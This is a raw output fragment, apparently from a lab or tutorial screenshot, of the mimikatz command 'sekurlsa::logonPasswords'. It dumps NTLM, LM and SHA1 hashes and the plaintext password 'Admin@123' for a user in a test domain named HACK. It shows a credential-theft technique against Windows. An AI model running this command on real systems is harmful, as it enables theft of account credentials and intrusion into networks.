 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 980228 (00000000:000ef504)
Session : RemoteInteractive from 2
User Name : lisi
Domain : HACK
Logon Server : DC
Logon Time : 2022/7/19 13:54:04
SID : S-1-5-21-2716900768-72748719-3475352185-1112
msv :
[00000003] Primary
* Username : lisi
* Domain : HACK
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
tspkg :
* Username : lisi
* Domain : HACK
* Password : Admin@123
wdigest :
* Username : lisi
* Domain : HACK
* Password : Admin@123
kerberos :
* Username : lisi
* Domain : HACK.COM
* Password : Admin@123
ssp :
credman :